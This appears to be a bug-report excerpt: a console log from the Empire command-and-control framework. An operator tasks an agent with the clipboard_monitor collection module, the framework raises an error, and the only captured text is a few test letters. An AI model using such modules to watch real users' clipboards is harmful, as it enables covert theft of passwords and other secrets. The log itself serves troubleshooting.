 (Empire: powershell/collection/clipboard_monitor) > execute
[*] Tasked BX5P38YD to run TASK_CMD_JOB
[*] Agent BX5P38YD tasked with task ID 7
[*] Tasked agent BX5P38YD to run module powershell/collection/clipboard_monitor
(Empire: powershell/collection/clipboard_monitor) >
Job started: HCMX2N
=== Get-ClipboardContents Starting at 21/01/2021:11:59:10:16 ===
[!] Error processing result packet from BX5P38YD : 'MainMenu' object has no attribute 'localPath'
=== 21/01/2021:11:59:25:17 ===
a
b
c
d
e